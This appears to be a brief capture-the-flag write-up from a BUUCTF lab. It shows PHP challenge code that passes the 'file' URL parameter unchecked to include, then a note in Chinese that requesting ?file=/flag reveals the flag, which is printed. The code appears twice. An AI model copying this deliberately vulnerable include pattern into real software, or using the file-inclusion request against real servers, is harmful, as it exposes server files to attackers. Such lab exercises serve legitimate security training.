<?php
/**
 * Created by PhpStorm.
 * User: jinzhao
 * Date: 2019/7/9
 * Time: 7:07 AM
 */

highlight_file(__FILE__);

if(isset($_GET['file'])) {
    $str = $_GET['file'];

    include $_GET['file'];
}
直接修改url
http://3b1ee075-5de2-4de4-b1e8-d3de182e7043.node4.buuoj.cn:81/?file=/flag
就出现了flag
 <?php
/**
 * Created by PhpStorm.
 * User: jinzhao
 * Date: 2019/7/9
 * Time: 7:07 AM
 */

highlight_file(__FILE__);

if(isset($_GET['file'])) {
    $str = $_GET['file'];

    include $_GET['file'];
}
flag{ddc20fb5-be64-4cd1-8c0c-a716f648a755}